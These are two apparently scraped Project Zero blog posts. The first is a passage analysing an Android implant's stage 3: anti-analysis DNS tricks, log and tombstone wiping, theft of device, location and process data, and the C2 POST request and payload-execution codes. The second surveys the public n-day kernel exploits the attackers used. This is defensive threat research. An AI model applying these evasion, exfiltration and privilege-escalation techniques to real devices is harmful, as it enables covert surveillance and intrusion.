000000f0: 367f 7dde 0c95 8c38 8cf3 4dcd acc4 3cd3  6.}....8..M...<.

00000100: 4473 9877 10c8 68e0 1673 b0ad d9cd 085d  Ds.w..h..s.....]

00000110: ab1c ad6f 049d d2d4 65d0 1905 c640 9f61  [email protected]

00000120: 1357 eb9a 3238 74bf ea2d 97e4 a747 d7b6  .W..28t..-...G..

00000130: fd6d 8493 2429 899d c05d 5b94 0096 4593  .m..$)...][...E.

The binary uses this hash table to keep track of important values such as for status and configuration. The code initializes a CRC table which is used in the hashing algorithm and then the hash table is initialized. The structure that manages the hashtable shown below:

struct hashtable_mgr {

    int * hashtable_ptr;

    int maxEntries;

    int numEntries;

}

The first member of this struct points to the hash table which is allocated on the heap and has size 0x1400 bytes when it’s first initialized. The hash table uses sets of 0x10 bytes from the decrypted keys block as the key that gets passed to the hashing function.

There are two main functions that are used to interact with this hashtable throughout the binary: we’ll call them getValueFromHashtable and putValueInHashtable. Both functions take four arguments: pointer to the hashtable manager, pointer to the key (usually represented as an offset from the beginning of the decrypted keys block), a pointer for the value, and an int for the value length. Through the rest of this post, I will refer to values that are stored in the hash table. Because the key is a series of 0x10 bytes, I will refer to values as “the value for offset 0x20 in the hash table”. This means the value that is stored in the hashtable for the “key” that is 0x10 bytes and begins at the address of the start of the decrypted keys block + 0x20.

Each entry in the hashtable has the following structure.

struct hashtable_entry {

    BYTE * key_ptr;

    uint key_len;

    uint in_use;

    BYTE * value_ptr;

    uint value_len;

};

I have documented the majority of the entries in the hashtable here. I use the key’s offset from the beginning of the decrypted keys block as the “key” instead of typing out the series of 0x10 bytes. As shown in the linked sheet, the hashtable contains the dynamic variables that stage 3 needs to keep track of. For example, the filename where to save stage 4 and the install and failure counts.

The hashtable is periodically written to a file named uierrors.txt as described in the Persistence section. This is to save state in case the process exits.

Persistence

The whole exploit chain diligently cleans up after itself to leave as few indicators as possible of its presence. However, stage 3 does save a couple of files and adds environment variables in order to function. This is in addition to the stage 4 code which will be discussed in the “Executing the Next Stage” section. Each of the files and variables described in this section will be deleted as soon as they’re no longer needed, but they will be on a device for at least a period of time. For each of the files that are saved to the device, the directory path is often randomly selected from a set of potential paths. This makes it more time consuming for an analyst to detect the presence of the file on a device because the analyst would have to check 5 different paths for each file rather than 1.

state.parcel File

During startup, the code will record the current time in a file named state.parcel. After it records the current time at the beginning of the file, it will then check how many times per day this has been done by reading all of the times currently in the file. If there are less than 6 entries for the current day, the code proceeds. If there are 6 entries in the file from the current day and there are at least 5 entries for each of the previous 3 days, the binary will set a variable that will tell the code to clean up and exit. If there are 6 entries for the current day and there’s at least one entry for each of the past 3 days, the binary will clean up the persistent files for both this and other stages and then do a max sleep: sleep(0xFFFFFFFF), which is the equivalent of sleeping for over 136 years.

If the effective UID is 0 (root), then the code will randomly choose one of the following paths to write the file to:

  • /data/backup/
  • /data/data/
  • /data/
  • /data/local/
  • /data/local/tmp/

If the effective UID is not 0, then the state.parcel file will be written to whatever directory the binary is executing out of according to /proc/self/exe. The contents in state.parcel are obfuscated by XOR’ing each entry with 0xFF12EE34.

uierrors.txt - Hash table contents

Stage 3 periodically writes the hash table that contains configuration and static information to a file named uierrors.txt. The code uses the same process as for state.parcel to decide which directory to write the file too.

Whenever the hashtable is written to uierrors.txt it is encrypted using AES256. The key is the same AES key used to decrypt the configuration settings data block, but it generates a set of 0x10 random bytes to use as the IV. The IV is written to the uierrors.txt file first and then is followed by the encrypted hash table contents. The CRC32 of the encrypted contents of the file is written to the file as the last 4 bytes.

Environment Variables

On start-up, stage 3 will remove the majority of the environment variables set by the previous stage. It then sets its own new environment variables.

Environment Variable Name

Value

abc

Address of the decryption data block

def

Address of the function that will send logging messages to the C2 server

def2

Address of the function that adds logging messages to the error and/or informational logging message queues

ghi

Points the the decrypted block of hashtable keys

ddd

Address of the function that performs inflate (decompress)

ccc

Address of the function that performs deflate (compress)

0x10 bytes at 0x228CC

???

0x10 bytes at 0x228DC

Pointer to the string representation of the hex_d_uuid

0x10 bytes at 0x228F0

Pointer to the C2 domain URL

0x10 bytes at 0x22904

Pointer to the port string for the C2 server

0x10 bytes at 0x22918

Pointer to the beginning of the certificate

0x10 bytes at 0x2292C

0x1000

0x10 bytes at 0x22940

Pointer to +4AA in decrypted data block

0x10 bytes at 0x22954

0x14

0x10 bytes at 0x22698

Pointer to the user-agent string

PPR

Selinux status such as “selinux-init-read-fail” or “selinux-no-mdm”

PPMM

Set if there is no “persist.security.mdm.policy” string in /init

PPQQ

Set if the “persist.security.mdm.policy” string is in /init

Error Handling & Logging

The binary has a very detailed and mature logging mechanism. It tracks both “error” and “informational” logging messages. These messages are saved until they’re sent to the C2 server either when stage 3 is automatically reaching out to the C2 server, or “on-demand” by calling the subroutine that is saved as environment variable “def”. The subroutine saved as environment variable “def2”, adds messages to the error and/or informational message queues. There are hundreds of different logging messages throughout the binary. I have documented the meaning of some of the different logging codes here.

Clean-Up

This code is very diligent with trying to clean up its tracks, both while it's running and once it finishes. While it’s running, the binary forks a new process which runs code that is responsible for cleaning up logs while the other code is executing. This other process does the following to clean up stage 3’s tracks:

  • Connect to the socket /dev/socket/logd and clear all logs
  • Execute klogctl(5,0,0) which is SYSLOG_ACTION_CLEAR and clears the ring buffer
  • Unlink all of the files in the following directories:
  • /data/tombstones
  • /data/misc/audit
  • /data/system/dropbox
  • /data/anr
  • /data/log
  • Unlinks the file /cache/recovery/last_avc_msg_recovery

There are also a couple of different functions that clean up all potential dropped files from both this stage and other stages and remove the set environment variables.

Communications with C2 Server

The whole point of this binary is to download the next stage from the command and control (C2) server. Once the previous unpacking steps and checks are completed, the binary will begin preparing the network communications. First the binary will perform a DNS test, then gather device information, and send the POST request to the C2 server. If all these steps are successful, it will receive back the next stage and prepare to execute that.

DNS Test

Prior to reaching out to the C2 server, the binary performs a DNS test. It takes a pointer to the decrypted data block as its argument. First the function generates a random hostname that is between 8-16 lowercase latin characters. It then calls getaddrinfo on this random hostname. It’s trying to find a host that will cause getaddrinfo to return EAI_NODATA, meaning that no address information could be found for that host. It will attempt 3 different addresses before it will bail if none of them return EAI_NODATA. Some disconnected analysis sandboxes will respond to all hostnames and so the code is trying to detect this type of malware analysis environment.

Once it finds a hostname that returns EAI_NODATA, stage 3 does a DNS query with that hostname. The DNS server address is found in the decrypted block in argument 1 at offset 0x14C7. In this binary that is 8.8.8.8:53, the Google DNS server. The code will connect to the DNS server via a socket and then send a Type A query for the randomly generated host name and parse the response. The only acceptable response from the server is NXDomain, meaning “Non-Existent Domain”.  If the code receives back NXDomain from the DNS server, it will proceed with the code path that communicates with the C2 Server.

Handshake with the C2 Server

The C2 server hostname and port is read from the decrypted data block. The port number is at offset 0x84 and the hostname is at offset 0x4.

The binary first connects via a socket to the C2 server, then connects with SSL/TLS. The SSL/TLS certificate, a root certificate, is also in the decrypted data block at offset 0x4C7. The binary uses the OpenSSL library.

Collecting the Data to Send

Once it successfully connects to the C2 server via SSL/TLS, the binary will then begin collecting all the device information that it would like to send to the C2 server. The code collects A LOT of data to be sent to the C2 server.  Six different sets of information are collected, formatted, compressed, and encrypted prior to sending to the remote server. The different “sets” of data that are collected are:

  • Device characteristics
  • Application information
  • Phone location information
  • Implant status
  • Running processes
  • Logging  (error & informational) messages

Device Characteristics

For this set, the binary is collecting device characteristics such as the Android version, the serial number, model, battery temperature, st_mode of /dev/mem and /dev/kmem, the contents of /proc/net/arp and /proc/net/route, and more. The full list of device characteristics that are collected and sent to the server are documented here.

The binary uses a few different methods for collecting this data. The most common is to read system properties. They have 2 different ways to read system properties:

  • Call __system_property_get by doing dlopen(/system/lib/libc.so) and dlsym('__system_property_get').
  • Executing getprop in popen

To get the device ID, subscriber ID, and MSISDN, the binary uses the service call shell command. To call a function from a service using this API, you need to know the code for the function. Basically, the code is the number that the function is listed in the AIDL file. This means it can change with each new Android release. The developers of this binary hardcoded the service code for each android SDK version from 8 (Froyo) through 29 (Android 10). For example, the getSubscriberId code in the iphonesubinfo service is 3 for Android SDK version 8-20, the code is 5 for SDK version 21, and the code is 7 for SDK versions 22-29.

The code also collects detailed networking information. For example, it collects the MAC address and IP address for each interface listed under the /sys/class/net/ directory.

Application Information

To collect information about the applications installed on the device, the binary will send all of the contents of /data/system/packages.xml to the C2 server. This XML file includes data about both the user-installed and the system-installed packages on the device.

Phone Location Information

To gather information about the physical location of the device, the binary runs dumpsys location in a shell. It sends the full output of this data back to the C2 server. The output of the dumpsys location command includes data such as the last known GPS locations.

Implant Status

The binary collects information about the status of the exploits and subsequent stages (including this one) to send back to the C2 server. Most of these values are obtained from the hash storage table. There are 22 value pairs that are sent back to the server. These values include things such as the installation time and the “repair count”, the build id, and the major and minor version numbers for the binary. The full set of data that is sent to the C2 server is available here.

Running Processes

The binary sends information about every single running process back to the C2 server. It will iterate through each directory under /proc/ and send back the following information for each process:

  • Name
  • Process ID (PID)
  • Parent’s PID
  • Groups that the process belongs to
  • Uid
  • Gid

Logging Information

As described in the Error Processing section, whenever the binary encounters an error, it creates an error message. The binary will send a maximum of 0x1F of these error messages back to the C2 server. It will also send a maximum of 0x1F “informational” messages back to the server. “Info” messages are similar to the error messages except that they are documenting a condition that is less severe than an error. These are distinctions that the developers included in their coding.

Constructing the Request

Once all of the “sets” of information are collected, they are compressed using the deflate function. The compressed “messages” each have the following compressedMessage structure. The messageCode is a type of identification code for the information that is contained in the message. It’s calculated by calculating the crc32 value for the 0x10 bytes at offset 0x1CD8 in the decrypted data block and then adding the “identification code”.

struct compressedMessage {

    uint compressedDataLength;

    uint uncompressedDataLength;

    uint messageCode;

    BYTE * dataPointer;

    BYTE[4096] data;

};

Once each of the messages, or sets of data, have been individually compressed into the compressedMessage struct, the byte order is swapped to change the endianness and then the data is all encrypted using AES256. The key from the decrypted data block is used and the IV is a set of 0x10 random bytes. The IV is prepended to the beginning of the encrypted message.

The data is sent to the server as a POST request. The full header is shown below.

POST /api2/v9/pass HTTP/1.1

 User-Agent: Mozilla/5.0 (Linux; Android 6.0.1; SM-G600FY Build/LRX22C) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.0 Chrome/38.0.2125.102 Mobile Safari/537.3

Host: REDACTED:443

Connection: keep-alive

Content-Type:application/octet-stream

Content-Length:%u

Cookie: %s

The “Cookie” field is two values from the decrypted data block: sid and uid. The values for these two keys are base64 encoded values from the decrypted data block.

The body of the POST request is all of the data collected and compressed in the section above. This request is then sent to the C2 server via the SSL/TLS connection.

Parsing the Response

The response received back from the server is parsed. If the HTTP Response Code is not 200, it’s considered an error. The received data is first decrypted using AES256. The key used is the key that is included in the decrypted data block at offset 0x48A and the IV is sent back as the first 0x10 bytes of the response. After being decrypted, the byte order is swapped using bswap32 and the data is then decompressed using inflate. This inflated response body is an executable file or a series of commands.

C2 Server Cookies

The binary will also store and delete cookies for the C2 server domain and the exploit server domain. First, the binary will delete the cookie for the hostname of the exploit server that is the following name/value pair: session=<XXX>. This name/value is hardcoded into the decrypted data block within the binary. Then it will re-add that same cookie, but with an updated last accessed time and expire time.

Executing the Next Stage

As stated previously, stage 3’s role in the exploit chain is to check that the binary is not being analyzed and if not, collect detailed device data and send it to the C2 server to receive back the next stage of code and commands that should be executed. The detailed information that is sent back to the C2 server is likely used for high-fidelity targeting.

The developers of stage 3 purposefully built in a variety of different ways that the next stage of code can be executed: a series of commands passed to system or a shared library ELF file which can be executed by calling dlopen and dlsym, and more. This section will detail the different ways that the C2 server can instruct stage 3 to save and begin executing the next stage of code.

If the POST request to the C2 server is successful, the code will receive back either an executable file or a set of commands which it’ll “process”.  The response is parsed differently based on the “message code” in the header of the response. This “message code” is similar to what was described in the “Constructing the Request” section. It’s an identification code + the CRC32 of the 0x10 bytes at 0x25E30. When processing the response, the binary calculates the CRC32 of these bytes again and subtracts them from the message code. This value is then used to determine how to treat the contents of the response. The majority of the message codes distinguish different ways for the response to be saved to the device and then be executed.

There are a few functions that are commonly used by multiple message codes, so they are described here first.

func1 - Writes the response contents to files in both the /data/dalvik-cache/arm and /mnt directories.

This function does the following:

  1. Writes the buffer of the response to /data/dalvik-cache/arm/<file name keyed by 0x10 in hashtable>
  2. Gets a filename from mkstemp(“/mnt/XXXXXX”)
  3. Write the buffer of the response to a file with the name from step #2 + “abc” concatenated to the end: /mnt/XXXXXXabc
  4. Write a specific value from memory to the file with the name from step #2 with “xyz” concatenated to the end: /mnt/XXXXXXxyz. This specific value can be changed through the 2nd function that is exported by the stage 3 binary: d.

func2 - Fork child process and inject code using ptrace.

This function forks a new process where the child will call the function init from an ELF library, then the parent will inject the code from the response into the child process using ptrace. The ELF library that is opened with dlopen and then init is called on is named /system/bin/%016lx%016lx with both values being the address of the buffer pointer.

func3 - Writes the buffer of the reply contents to file and sets the permissions and SELinux attributes.

This function will write the buffer to either the provided file path in the third argument or it will generate a new file path.  If it’s generating a new temporary file name, the code will go down the following list of directory names beginning with /cache in the first directory that it can stat, it will create the temporary file using mkstemp(“%s/XXXXXX”).

  • /cache
  • /mnt/secure/asec
  • /mnt/secure/staging
  • /mnt/secure
  • /mnt/obb
  • /mnt/asec
  • /mnt
  • /storage

After the new file is created, the code sets the permissions on the file path to those supplied to the function as the fourth argument. Then it will set the SELinux attributes of the file to those passed in in the fifth argument.

The following section gives a simplified summary of how the response from the C2 server is handled based on the response’s message code:

  • 0x270F: Return 0.
  • 0x2710: The response is a shared library ELF (ET_DYN). Call func2 to fork a child process and inject the ELF using ptrace.
  • 0x2711: The response is a shared library ELF (ET_DYN). Save the file to a temp file on the device and then call dlopen and dlsym(“init”) on the ELF. A child process is then forked. The child process calls init.
  • 0x2712: The response is an ELF file. The file is written to a temporary file on the device. A child process is forked and that child process executes by calling execve on the file.
  • 0x2713: The response is an ELF file.  The file is written to a temporary file on the device using func3. A child process is forked and that child process executes it by calling system on the file.
  • 0x2714: It forks a child process and that child process calls system(<response contents>).
  • 0x2715: The response is executable code and is mmaped. Certain series of bytes are replaced by the address of dlopen, dlsym, and a function in the binary. Then the code is executed.
  • 0x4E20: If (D1_ENV == 0 && the code can NOT fstat /data/dalvik-cache/arm/system@[email protected]), go into an infinite sleep. Else, set a variable to 1.
  • 0x4E21: The response/buffer is an ELF with type ET_DYN (.so file). If D1_ENV environment variable is set, call func2, which spawns the child process and injects the buffer’s code into it using ptrace. If D1_ENV is not set, write the buffer to the dalvik-cache and /mnt directories through func1.
  • 0x4E22: This message increments the “uninstall_time” variable in the hashtable. For the value that is at key 0xA0 in the hashtable, it will increment it by the unsigned long value represented by the first 4 bytes in the response buffer.
  • 0x4E23: This message sets the “uninstall_time” variable in the hashtable. It will set the value at key 0xA0 in the hashtable to the unsigned long value represented by the first 4 bytes in the response buffer.
  • 0x4E25: Set the value at the key 0x100 in the hashtable to the unsigned long value represented by the first 4 bytes in the response buffer.
  • 0x4E26: If the third argument (filepath) to the function that is processing these responses is not NULL and it doesn’t previously exist, make the directory and then set the file permissions and SELinux attributes on the directory to the values passed in as the 4th and 5th arguments.
  • 0x4E27: Write the response buffer to a temporary file using func3.
  • 0x4E28: Call rmdir on a filepath.
  • 0x4E29: Call rmdir on a filepath, if it doesn’t exist delete uierrors.txt.
  • 0x4E2A: Copy an additional decrypted block to the end of the data that is the value for key 0xE0 in the hash table.
  • 0x4E2B: If (D1_ENV == 0 && we can fstat /data/dalvik-cache/arm/system@[email protected]), set certain variables to 1.
  • 0x4E2C: If the buffer is a 64-bit ELF and D1_ENV == 0, call func1 to write the buffer to the dalvik-cache and /mnt directories.

Conclusion

That concludes our analysis of Stage 3 in the Android exploit chain. We hypothesize that each Stage 2 (and thus Stage 3) includes different configuration variables that would allow the attackers to identify which delivered exploit chain is calling back to the C2 server. In addition, due to the detailed information sent to the C2 prior to stage 4 being returned to the device it seems unlikely that we would successfully determine the correct values to have a “legitimate” stage 4 returned to us.

It’s especially fascinating how complex and well-engineered this stage 3 code is when you consider that the attackers used all publicly known n-days in stage 2. The attackers used a Google Chrome 0-day in stage 1, public exploit for Android n-days in stage 2, and a mature, complex, and thoroughly designed and engineered stage 3. This leads us to believe that the actor likely has more device-specific 0-day exploits.

This is part 5 of a 6-part series detailing a set of vulnerabilities found by Project Zero being exploited in the wild. To continue reading, see In The Wild Part 6: Windows Exploits.

In-the-Wild Series: Android Exploits

By: Ryan
12 January 2021 at 17:37

This is part 4 of a 6-part series detailing a set of vulnerabilities found by Project Zero being exploited in the wild. To read the other parts of the series, see the introduction post.

Posted by Mark Brand, Project Zero

A survey of the exploitation techniques used by a high-tier attacker against Android devices in 2020

Introduction

After one of the Chrome exploits has been successful, there are several (quite simple) stages of payload decryption that occur. Once we've got through that, we reach a much more complex binary that is clearly the result of some engineering work. Thanks to that engineering it's very simple for us to locate and examine the exploits embedded inside! For each privilege elevation, they have a function in the .init_array which will register it into a global list which they later use -- this makes it easy for them to plug-and-play additional exploits into their framework, but is also very convenient for us when reverse-engineering their framework:


Each of the "xyz_register" functions looks like the following, adding an entry to the global list with a probe function used to check whether the device is vulnerable to the given exploit, and to estimate likelihood of success, and an exploit function used to launch the exploit. These probe functions are then used to dynamically determine the best exploit to use based on runtime information about the target device.


Looking at the probe functions gives us an idea of which devices are supported, but we can already see something fairly surprising: this attacker is using entirely public exploits for their privilege elevations. Of course, we can't tell for sure that they didn't know about any of these bugs prior to the original public disclosures; but their exploit configuration structure contains an internal "name" describing the exploit, and those map very neatly to either public naming ("iovy", "cow") or CVE numbers ("0569", "0820" for exploits targeting CVE-2015-0569 and CVE-2016-0820 respectively), suggesting that these exploits were very likely developed after those public disclosures and not before.

In addition, as we'll see below, most of the exploits are closely related to public exploits or descriptions of techniques used to exploit the bugs -- adding further weight to the theory that these exploits were implemented well after the original patches were shipped.

Of course, it's important to note that we had a narrow window of opportunity during which we were capturing these exploit chains, and it wasn't possible for us to exhaustively test with different devices and patch levels. It's entirely possible that this attacker also has access to Android 0-day privilege elevations, and we just failed to extract those from the server before being detected. Nonetheless, it's certainly an interesting data-point to see an attacker pairing a sophisticated 0-day exploit for Chrome with, well, a load of bugs patched between 2 and 5 years ago.

Anyway, without further ado let's take a look at the exploits they did fit in here!

Common Techniques

addr_limit pipe kernel read-write: By corrupting the addr_limit variable in the task_struct, this technique gives a user-mode process the ability to read and write arbitrary kernel memory by passing kernel pointers when reading to and writing from a pipe.

Userspace shellcode: PXN support on 32-bit Android devices is quite rare, so on most 32-bit devices it was/is still possible to directly execute shellcode from the user-mode portion of the address space. See KEEN Lab "Emerging Defense in Android Kernel" for more information.

Point to userspace memory: PAN support is not ubiquitous on 64-bit Android devices, so it was (on older Android versions) often possible even on 64-bit devices for a kernel exploit to use this technique. See KEEN Lab "Emerging Defense in Android Kernel" for more information.

iovy

The vulnerabilities:

CVE-2015-1805 is a vulnerability in the Linux kernel handling read/write for pipe iovectors, leading to the use of an out-of-bounds struct iovec.

CVE-2016-3809 is an information leak, disclosing the address of a kernel sock structure.

Strategy: Heap-spray with fake iovectors using sendmmsg, race write, readv and mmap/munmap to trigger the vulnerability. This produces a single-use kernel write-what-where.

Subsequent flow: Use CVE-2016-3809 to leak the kernel address of a sock structure, then corrupt the socket member of the sock structure to point to userspace memory containing a fake structure (and function pointer table); execute userspace shellcode, elevating privileges.

Copy/Paste: ~90%. The exploit strategy is the same as public exploit code, and it looks like this was used as a starting point. The authors did some additional work, presumably to increase portability and stability, and the subsequent flow doesn't match any existing public exploit (that I found), but all of the techniques are publicly known.


Additional References: KEEN Lab "Talk is Cheap, Show Me the Code".

iovy_pxn2

The vulnerabilities: Same as iovy, plus:
P0-822 is an information leak, allowing the reading of arbitrary kernel memory.

Strategy: Same as above.

Subsequent flow: Use CVE-2016-3809 to leak the kernel address of a sock structure, and use P0-822 to leak the address of the function pointer table associated with the socket. Then use P0-822 again to leak the necessary details to build a JOP chain that will clear the addr_limit. Corrupt one of the function pointers to invoke the JOP chain, giving the addr_limit pipe kernel read-write. Overwrite the cred struct for the current process, elevating privileges.

Copy/Paste: ~70%. The exploit strategy is the same as above, building the same primitive as the public exploit (addr_limit pipe kernel read-write). Instead of the public approach, they leverage the two additional vulnerabilities, which had public code available. It seems like the development of this exploit was copy/paste integration of the alternative memory-leak primitives, probably to increase portability. The code used for P0-822 is direct copy-paste (inner loop shown below).

iovy_pxn3

The vulnerabilities: Same as iovy.

Strategy: Heap-spray with pipe buffers. One thread each for read/write/readv/writev and the usual mmap/munmap thread. Modify all of the pipe buffers, and then run either "read and writev" or "write and readv" threads to get a reusable kernel read-write.

Subsequent flow: Use CVE-2016-3809 to leak the kernel address of a sock structure, then use kernel-read to leak the address of the function pointer table associated with the socket. Use kernel-read again to leak the necessary details to build a JOP chain that will clear the addr_limit. Corrupt one of the function pointers to invoke the JOP chain, giving the addr_limit pipe kernel read-write. Overwrite the cred struct for the current process, elevating privileges.

Copy/Paste: ~30%. The heap-spray technique is the same as another public exploit, but there is significant additional synchronization added to support multiple reads and writes. There's not really enough unique commonality to determine whether the authors started with that code as a reference or not.

0569

The vulnerability: According to the release notes, CVE-2015-0569 is a heap overflow in Qualcomm's wireless extension IOCTLs. This appears to be where the exploit name is derived from; however as you can see at the Qualcomm advisory, there were actually 15 commits here under 3 CVEs, and the exploit appears to actually target one of the stack overflows, which was patched as CVE-2015-0570.

Strategy: Corrupt return address; return to userspace shellcode.

Subsequent flow: The shellcode corrupts addr_limit, giving the addr_limit pipe kernel read-write. Overwrite the cred struct for the current process, elevating privileges.

Copy/Paste: 0%. This bug is trivial to exploit for non-PXN targets, so there would be little to gain by borrowing code.

Additional References: KEEN Lab "Rooting every Android".

0820

The vulnerability: CVE-2016-0820, a linear data-section overflow resulting from a lack of bounds checking.

Strategy & subsequent flow: This exploit follows exactly the strategy and flow described in the KEEN Lab presentation.

Copy/Paste: ~20%. The only public code we could find for this is the PoC attached to our bugtracker - it seems most likely that this was an independent implementation written after KEEN lab's presentation and based on their description.

Additional References: KEEN Lab "Rooting every Android".

COW

The vulnerability: CVE-2016-5195, also known as DirtyCOW.

Strategy: Depending on the system configuration their exploit will choose between using /proc/self/mem or ptrace for the write thread.

Subsequent flow: There are several different exploitation strategies depending on the target environment, and the full exploitation process here is a fairly complex state-machine involving several hops into different processes, which is likely necessary to support launching the exploit from within an isolated app context.

Copy/Paste: ~5%. The basic code necessary to exploit CVE-2016-5195 was probably copied from one of the many public sources, but the majority of the complexity here is in what is done next, and this doesn't seem to be similar to any of the public Android exploits.

9568

The vulnerability: CVE-2018-9568, also known as WrongZone.

Strategy & subsequent flow: This exploit follows exactly the strategy and flow described in the Baidu Security Lab blog post.

Copy/Paste: ~20%. The code doesn't seem to match the publicly available exploit code for this bug, and it seems most likely that this was an independent implementation written after Baidu's blog post and based on their description.

Additional References: Alibaba Security "From Zero to Root". 
Baidu Security Lab: "KARMA shows you offense and defense".

Conclusion

Nothing very interesting, which is interesting in itself!

Here is an attacker who has access to 0day vulnerabilities in Chrome and Windows, and the ability to develop new and very reliable exploitation techniques in order to exploit these vulnerabilities -- and yet their Android privilege elevation capabilities appear to consist entirely of exploits using public, documented techniques and n-day vulnerabilities.

It certainly seems like they have the capability to write Android exploits. The exploits seem to be based on publicly available source code, and their implementations are based on exploitation strategies described in public sources.

One explanation for this would be that they serve different payloads depending on the targeting, and we were only receiving a "low-value" privilege-elevation capability. Alternatively,  perhaps exploit server URLs that we had access to were specifically configured for a user that they know uses an older device that would be vulnerable to one of these exploits?

Based on all the information available, it's likely that they have more device-specific 0day exploits. We might just not have tested with a device/firmware version that they supported for those exploits and inadvertently missed their more modern exploits.

About the only solid conclusion that we can make is that attackers clearly still see value in developing and maintaining exploits for fairly old Android vulnerabilities, to the extent of supporting those devices long past when their original manufacturers provide support for them.

This is part 4 of a 6-part series detailing a set of vulnerabilities found by Project Zero being exploited in the wild. To continue reading, see In The Wild Part 5: Android Post-Exploitation.

❌
❌